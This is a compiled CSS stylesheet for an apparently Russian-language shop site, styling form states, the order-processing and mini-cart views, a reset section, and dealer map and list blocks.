.controls-row:before,
.controls-row:after {
  display: table;
  content: "";
  line-height: 0;
}
.controls-row:after {
  clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #3a87ad;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #2d6987;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #e9322d;
  -webkit-box-shadow: 0 0 6px #f8b9b7;
  -moz-box-shadow: 0 0 6px #f8b9b7;
  box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1;
}
.form-actions:before,
.form-actions:after {
  content: " ";
  display: table;
}
.form-actions:after {
  clear: both;
}
.form-actions:before,
.form-actions:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-actions:after {
  clear: both;
}
.help-block,
.help-inline {
  color: #595959;
}
.help-block {
  display: block;
  margin-bottom: 10px;
}
.help-inline {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  vertical-align: middle;
  padding-left: 5px;
}
.input-append,
.input-prepend {
  margin-bottom: 5px;
  font-size: 0;
  white-space: nowrap;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu {
  font-size: 14px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 20px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
  text-align: center;
  text-shadow: 0 1px 0 #ffffff;
  background-color: #eeeeee;
  border: 1px solid #ccc;
}
.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-append .active,
.input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
input.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
  /* IE7-8 doesn't have border-radius, so don't indent the padding */

  margin-bottom: 0;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}
.control-group {
  margin-bottom: 10px;
}
legend + .control-group {
  margin-top: 20px;
  -webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
  margin-bottom: 20px;
  *zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  content: " ";
  display: table;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-label {
  float: left;
  width: 190px;
  padding-top: 5px;
  text-align: left;
}
.form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 190px;
  *margin-left: 0;
}
.form-horizontal .controls:first-child {
  *padding-left: 180px;
}
.form-horizontal .help-block {
  margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 10px;
}
.form-horizontal .form-actions {
  padding-left: 180px;
}
.order_processing #table_products {
  padding: 0px 30px 20px 30px;
  background: #f8f8f8;
  border-radius: 0px 0px 4px 4px;
}
.order_processing #table_products h4 {
  padding: 0px;
  margin: 0px -30px 10px;
  font-weight: bold;
  line-height: 36px;
  font-size: 14px;
  text-transform: uppercase;
  text-align: center;
  border-bottom: 0px;
  border-radius: 4px 4px 0px 0px;
}
.order_processing #table_products table {
  width: 100%;
}
.order_processing #table_products table td,
.order_processing #table_products table th {
  vertical-align: middle;
  padding: 8px;
  line-height: 20px;
  text-align: center;
  color: #496edb;
  font-size: 12px;
  border-bottom: 1px solid #dedede;
}
.order_processing #table_products table td.td_namber_product,
.order_processing #table_products table th.td_namber_product {
  font-size: 14px;
  color: #92a4da;
}
.order_processing #table_products table td img {
  width: 40px;
  height: auto;
}
.order_processing #table_products table td.title {
  text-align: left;
  text-decoration: underline;
}
.order_processing #table_products table td.title a {
  color: #496edb;
}
.order_processing #table_products table td.price {
  color: #939393;
  font-size: 14px;
}
.order_processing #table_products table td.amount input {
  width: 40px;
  border: 1px solid #dfdfdf;
  line-height: 20px;
  padding: 4px;
  text-align: center;
  border-radius: 4px;
}
.order_processing #table_products table td.sum {
  font-size: 14px;
  font-weight: bold;
  color: #4c69be;
}
.order_processing #table_products table td .icon-remove-sign {
  font-size: 14px;
  color: #939393;
}
.order_processing #table_products table td .icon-remove-sign:hover {
  cursor: pointer;
  color: #4c69be;
}
.order_processing #table_products .empty_cart {
  text-align: center;
  line-height: 30px;
  border-bottom: 1px solid #dedede;
}
.order_processing .tab-content-block {
  padding: 0px;
  background: #f8f8f8;
  margin-top: 40px;
  border-radius: 0px 0px 4px 4px;
  border-bottom: 0px;
  *zoom: 1;
}
.order_processing .tab-content-block:before,
.order_processing .tab-content-block:after {
  content: " ";
  display: table;
}
.order_processing .tab-content-block:after {
  clear: both;
}
.order_processing .tab-content-block:before,
.order_processing .tab-content-block:after {
  display: table;
  content: "";
  line-height: 0;
}
.order_processing .tab-content-block:after {
  clear: both;
}
.order_processing .tab-content-block.summ {
  margin-top: 30px;
  *zoom: 1;
}
.order_processing .tab-content-block.summ:before,
.order_processing .tab-content-block.summ:after {
  content: " ";
  display: table;
}
.order_processing .tab-content-block.summ:after {
  clear: both;
}
.order_processing .tab-content-block.summ:before,
.order_processing .tab-content-block.summ:after {
  display: table;
  content: "";
  line-height: 0;
}
.order_processing .tab-content-block.summ:after {
  clear: both;
}
.order_processing .tab-content-block.summ .registred-col {
  float: left;
  width: 210px;
  line-height: 28px;
  margin: 0px 10px;
}
.order_processing .tab-content-block.summ .registred-col .block_clear_cart {
  color: #ad5591;
  font-size: 12px;
}
.order_processing .tab-content-block.summ .registred-col .block_clear_cart span {
  text-decoration: underline;
}
.order_processing .tab-content-block.summ .registred-col .block_clear_cart i {
  margin-right: 10px;
}
.order_processing .tab-content-block.summ .registred-col.block_discont {
  width: 450px;
}
.order_processing .tab-content-block.summ .registred-col.block_discont .input-append,
.order_processing .tab-content-block.summ .registred-col.block_discont .input-prepend {
  margin-bottom: 0px;
}
.order_processing .tab-content-block.summ .registred-col.block_discont .input-append input[type="text"],
.order_processing .tab-content-block.summ .registred-col.block_discont .input-prepend input[type="text"] {
  width: 230px;
}
.order_processing .tab-content-block.summ .registred-col.block_discont .input-append .check_discount,
.order_processing .tab-content-block.summ .registred-col.block_discont .input-prepend .check_discount {
  padding: 4px 12px;
}
.order_processing .tab-content-block.summ .registred-col.block_discont .info_about_discount {
  text-align: center;
  color: #496edb;
  font-size: 14px;
}
.order_processing .tab-content-block.summ .registred-col.order_price {
  text-align: right;
  color: #496edb;
  font-size: 14px;
}
.order_processing .tab-content-block.summ .registred-col.order_price .value {
  color: #ad5591;
  font-weight: bold;
}
.order_processing .tab-content-block.summ .registred-col.order_price .value span {
  color: #496edb;
  font-weight: normal;
}
.order_processing .tab-content-block.issue-order {
  background: transparent;
  margin-top: 5px;
  padding: 10px 0px;
}
.order_processing .tab-content-block.issue-order .info i {
  margin-left: 10px;
}
.order_processing .tab-content-block.issue-order .cart_send {
  padding: 0px 10px 10px;
  *zoom: 1;
}
.order_processing .tab-content-block.issue-order .cart_send:before,
.order_processing .tab-content-block.issue-order .cart_send:after {
  content: " ";
  display: table;
}
.order_processing .tab-content-block.issue-order .cart_send:after {
  clear: both;
}
.order_processing .tab-content-block.issue-order .cart_send:before,
.order_processing .tab-content-block.issue-order .cart_send:after {
  display: table;
  content: "";
  line-height: 0;
}
.order_processing .tab-content-block.issue-order .cart_send:after {
  clear: both;
}
.order_processing .tab-content-block.issue-order .cart_send button {
  color: #717171;
}
.order_processing .tab-content-block.issue-order .cart_send button[disabled="disabled"] {
  color: #ccc;
  opacity: 0.9;
  cursor: not-allowed;
}
.order_processing .tab-content-block.issue-order .total_summ {
  color: #939393;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
}
.order_processing .tab-content-block.issue-order .total_summ .value {
  color: #4c69be;
  font-size: 24px;
  margin-left: 5px;
}
.order_processing .tab-content-block.issue-order .total_summ .value span {
  color: #939393;
  font-size: 14px;
}
.order_processing .tab-content-block h4 {
  padding: 0px;
  margin-bottom: 40px;
  font-weight: bold;
  line-height: 36px;
  font-size: 14px;
  text-transform: uppercase;
  text-align: center;
  border-bottom: 0px;
  border-radius: 4px 4px 0px 0px;
}
.order_processing .tab-content-block .left_block_user,
.order_processing .tab-content-block .right_block_delivery {
  float: left;
  width: 365px;
  padding: 15px 100px 15px 30px;
  margin-bottom: 30px;
}
.order_processing .tab-content-block .left_block_user .control-group label,
.order_processing .tab-content-block .right_block_delivery .control-group label {
  float: none;
  width: auto;
}
.order_processing .tab-content-block .left_block_user .control-group .controls input,
.order_processing .tab-content-block .right_block_delivery .control-group .controls input,
.order_processing .tab-content-block .left_block_user .control-group .controls textarea,
.order_processing .tab-content-block .right_block_delivery .control-group .controls textarea {
  width: 100%;
  height: 30px;
  box-sizing: border-box;
}
.order_processing .tab-content-block .left_block_user .control-group .controls textarea,
.order_processing .tab-content-block .right_block_delivery .control-group .controls textarea {
  resize: none;
  height: 90px;
}
.order_processing .tab-content-block .left_block_user .control-group.payment > label,
.order_processing .tab-content-block .right_block_delivery .control-group.payment > label {
  display: none;
}
.order_processing .tab-content-block .left_block_user .registred-col-warning,
.order_processing .tab-content-block .right_block_delivery .registred-col-warning {
  float: none;
}
.order_processing .tab-content-block .left_block_user {
  padding-right: 99px;
  border-right: 1px solid #dedede;
}
.order_processing .right_block_delivery .btn-group {
  float: none;
  margin: 0px;
  height: auto;
  line-height: 30px;
  width: 100%;
  border-radius: 4px;
  white-space: inherit;
}
.order_processing .right_block_delivery .btn-group > span {
  color: #92a4da;
  width: 100%;
  box-sizing: border-box;
  font-weight: normal;
  line-height: 15px;
  min-height: 20px;
  overflow: hidden;
}
.order_processing .right_block_delivery .btn-group > span .new-caret {
  height: 26px;
}
.order_processing .right_block_delivery .btn-group > span .new-caret:after {
  top: 10px;
}
.order_processing .right_block_delivery .btn-group li {
  line-height: normal;
}
.order_processing .right_block_delivery .btn-group .dropdown-menu {
  left: 0px;
  right: 0px;
}
.order_processing .right_block_delivery .btn-group .dropdown-menu li {
  padding: 3px 7px;
  cursor: pointer;
}
.order_processing .right_block_delivery .btn-group .dropdown-menu li:hover {
  text-shadow: none;
  text-decoration: none;
  color: #fff;
  background-color: #0081c2;
  background-image: -moz-linear-gradient(top, #0081c2, lighter(#0081c2));
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0081c2), to(lighter(#0081c2)));
  background-image: -webkit-linear-gradient(top, #0081c2, lighter(#0081c2));
  background-image: -o-linear-gradient(top, #0081c2, lighter(#0081c2));
  background-image: linear-gradient(to bottom, #0081c2, lighter(#0081c2));
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@dropBackground', endColorstr='lighter(@dropBackground)', GradientType=0);
}
.order_processing .right_block_delivery .btn-group .dropdown-menu li.active a:after {
  content: '\2713';
  color: inherit;
  font-family: 'WebHostingHub-Glyphs';
  font-size: 16px;
  float: right;
}
.order_processing .right_block_delivery .btn-group .dropdown-menu li a {
  color: #333;
}
#small_cart {
  position: fixed;
  top: 120px;
  left: 50%;
  background: #fff;
  box-shadow: 0px 0px 20px #000;
  border: 3px solid #d5d5d5;
  margin-left: -398px;
  width: 768px;
  max-height: 550px;
  overflow-y: auto;
  padding: 10px;
  padding-bottom: 50px;
  z-index: 999999;
  border-radius: 10px;
}
#small_cart > .title {
  font-size: 22px;
  color: #01a5ec;
}
#small_cart > .title .icon-remove-sign {
  position: absolute;
  cursor: pointer;
  right: 10px;
  top: 10px;
  font-size: 20px;
}
#small_cart > .title .icon-remove-sign:hover {
  color: #b0261d;
}
#small_cart .icon-cancel-4 {
  position: absolute;
  right: 10px;
  top: 10px;
  font-size: 20px;
  cursor: pointer;
}
#small_cart .icon-cancel-4:hover {
  color: #b0261d;
}
#small_cart table {
  margin-top: 15px;
  border-top: 1px solid;
  border-bottom: 1px solid;
  margin-bottom: 20px;
  width: 100%;
}
#small_cart td {
  vertical-align: middle;
}
#small_cart td.amount input {
  width: 50px;
  text-align: center;
}
#small_cart td:last-of-type {
  text-align: center;
}
#small_cart td .icon-remove-sign {
  cursor: pointer;
}
#small_cart td .icon-remove-sign:hover {
  color: #b0261d;
}
#small_cart td img {
  max-width: 50px;
  max-height: 50px;
}
#small_cart th {
  vertical-align: middle;
  padding: 8px;
  line-height: 20px;
  text-align: center;
  color: #496edb;
  font-size: 12px;
  border-bottom: 1px solid #dedede;
}
#small_cart th.td_namber_product {
  font-size: 14px;
  color: #92a4da;
}
#small_cart th.title {
  text-align: left;
}
#small_cart th.remove {
  padding-right: 20px;
}
#small_cart #total_price {
  float: right;
  line-height: 30px;
  position: absolute;
  right: 10px;
  bottom: 10px;
}
#small_cart #total_price .title {
  font-size: 16px;
  color: #000;
}
#small_cart #total_price .value {
  font-size: 20px;
  color: #01a5ec;
}
#small_cart .close_small_cart {
  border-bottom: 1px dashed;
  margin-left: 25px;
  color: #01a5ec;
  position: absolute;
  bottom: 15px;
  left: 190px;
  cursor: pointer;
}
#small_cart .buy_small_cart {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #5bb75b;
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
  border-color: #51a351 #51a351 #387038;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #51a351;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  width: 155px;
  height: 30px;
  line-height: 30px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  left: 10px;
  bottom: 10px;
  border-radius: 5px;
  color: #fff;
}
#small_cart .buy_small_cart .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
#small_cart .buy_small_cart:hover,
#small_cart .buy_small_cart:active,
#small_cart .buy_small_cart.active,
#small_cart .buy_small_cart.disabled,
#small_cart .buy_small_cart[disabled] {
  color: #ffffff;
  background-color: #51a351;
  *background-color: #499249;
}
#small_cart .buy_small_cart:active,
#small_cart .buy_small_cart.active {
  background-color: #408140 \9;
}
#small_cart .buy_small_cart:hover {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #5bb75b;
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
  border-color: #51a351 #51a351 #387038;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #51a351;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
#small_cart .buy_small_cart:hover .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
#small_cart .buy_small_cart:hover:hover,
#small_cart .buy_small_cart:hover:active,
#small_cart .buy_small_cart:hover.active,
#small_cart .buy_small_cart:hover.disabled,
#small_cart .buy_small_cart:hover[disabled] {
  color: #ffffff;
  background-color: #51a351;
  *background-color: #499249;
}
#small_cart .buy_small_cart:hover:active,
#small_cart .buy_small_cart:hover.active {
  background-color: #408140 \9;
}
.breadcrumb {
  padding: 10px 0 0;
  list-style: none;
}
.breadcrumb > li {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
}
.breadcrumb > li > .divider {
  padding: 0 5px;
}
.breadcrumb > .active {
  color: #999;
}
/* --------------- reset.css --------------- */
html,
body,
div,
span,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
em,
img,
strong,
sub,
sup,
b,
u,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
table,
tbody,
tfoot,
thead,
tr,
th,
td {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  /* обнуляем отступы и убираем бордюры */

  vertical-align: baseline;
  /* приводим все к одной базовой линии */

  background: transparent;
  /* чтобы не проскакивали левые фоны, установленные по умолчанию */

  border-color: #ccc;
}
a {
  /* ссылка не в общем списке чтобы не сбрасывать outline по умолчанию */

  margin: 0;
  padding: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}
table {
  /* устраняем отступы между ячейками таблицы */

  border-collapse: collapse;
  border-spacing: 0;
}
td,
td img {
  vertical-align: top;
  /* возвращаем привычное вертикальное выравнивание */

}
input,
select,
button,
textarea {
  margin: 0;
  /* убираем отступы по умолчанию для элементов форм (в частности для checkbox и radio) */

  font-size: 100%;
  /* делаем размер шрифтов везде одинаковым */

}
input[type="text"],
input[type="password"],
textarea {
  padding: 0;
  /* убираем внутренние отступы для текстовых полей */

}
/* --------------- /reset.css --------------- */.map-filters {
  position: relative;
}
.map-filters .filters {
  position: absolute;
  right: 0px;
  top: 0px;
  width: 230px;
  z-index: 999;
  box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.2);
}
.map-filters .filters .block {
  border: 4px solid #fff;
}
.map-filters .filters .block li {
  position: relative;
  height: 43px;
  line-height: 43px;
  background: #009add;
  border-bottom: 1px solid #fff;
  text-align: center;
}
.map-filters .filters .block li:before {
  content: '\f184';
  font-size: 9px;
  color: #fff;
  top: 50%;
  margin-top: -20px;
  position: absolute;
  left: -1px;
  font-family: 'WebHostingHub-Glyphs';
}
.map-filters .filters .block li.active,
.map-filters .filters .block li:hover {
  background: #48c8ff;
}
.map-filters .filters .block li a {
  color: #fff;
  line-height: normal;
  font-size: 14px;
  line-height: 43px;
  text-transform: uppercase;
  display: block;
  width: 100%;
  height: 100%;
}
.map-filters #map-canvas {
  box-shadow: 2px 4px 4px rgba(0, 0, 0, 0.2);
  margin-bottom: 30px;
  border: 4px solid #fff;
  max-width: 496px;
  min-height: 396px;
  height: 484px!important;
}
.dealer {
  margin-bottom: 30px;
  padding-top: 10px;
  border-top: 2px solid #01a5ec;
}
.dealer .info-wrap {
  *zoom: 1;
  padding: 10px;
  background: #fff;
  height: 150px;
  margin-bottom: 20px;
}
.dealer .info-wrap:before,
.dealer .info-wrap:after {
  content: " ";
  display: table;
}
.dealer .info-wrap:after {
  clear: both;
}
.dealer .info-wrap:before,
.dealer .info-wrap:after {
  display: table;
  content: "";
  line-height: 0;
}
.dealer .info-wrap:after {
  clear: both;
}
.dealer .info-wrap .img-wrap {
  line-height: 150px;
  text-align: center;
  float: left;
  width: 225px;
  margin-right: 20px;
}
.dealer .info-wrap .img-wrap img {
  max-height: 150px;
  max-width: 225px;
  vertical-align: middle;
}
.dealer .info-wrap .inner {
  float: left;
  width: 460px;
}
.dealer .info-wrap .inner h3 {
  text-decoration: none;
  margin-bottom: 20px;
}
.dealer .info-wrap .inner ul li {
  margin-bottom: 5px;
}
.dealer .info-wrap .inner ul li span {
  color: #585858;
  font-weight: bold;
}
.dealer-site p {
  display: inline;
  margin: 0;
}
.dealer-site p .splitter {
  display: none;
}
.dealer-site p a + .splitter {
  display: inline;
}
.order_processing i {
  color: #049cdb;
  font-size: 16px;
}
.order_processing h3 {
  font-size: 20px;
